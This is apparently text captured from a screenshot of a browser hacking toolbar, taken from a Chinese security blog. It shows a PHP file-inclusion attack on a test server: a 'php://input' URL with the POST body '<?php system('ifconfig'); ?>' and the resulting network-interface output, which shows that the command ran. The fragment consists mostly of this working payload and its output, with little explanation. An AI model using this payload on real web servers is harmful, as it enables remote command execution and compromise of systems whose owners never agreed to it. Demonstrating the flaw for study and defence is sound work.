 http://testweb/FileInclude.php?file=php://input
访问最多 新手上路 Getting Started
INT SQL XSS Encryption Encoding Other
Load URL
http://testweb/FileInclude.php?file=php://input
Split URL
Execute
Enable Post data Enable Referrer
Post data
<?php system('ifconfig'); ?>
REEBUF
lo Link encap:Local Loopback inet addr:127.0.0.1 Mask:255.0.0.0 inet6 addr: ::1/128 Scop
danqingdani.blog.163.com